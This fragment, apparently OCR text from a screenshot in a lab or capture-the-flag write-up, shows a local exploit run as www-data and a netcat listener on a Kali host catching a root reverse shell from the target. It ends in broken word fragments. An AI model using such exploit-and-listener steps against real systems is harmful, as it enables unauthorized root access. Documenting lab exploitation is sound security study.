 www-data@MSBRDESAFIO02:/tmp$ ./exploit 3029
www-data@MSBRDESAFIO02:/tmp$
(kali㉿kali)-[~]
$ sudo nc -lvp 1234
[sudo] password for kali:
listening on [any] 1234 ...
192.168.0.115: inverse host lookup failed: Unknown host
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.115] 60532
id; hostname
uid=0(root) gid=0(root)
MSBRDESAFIO02
Afte
we
any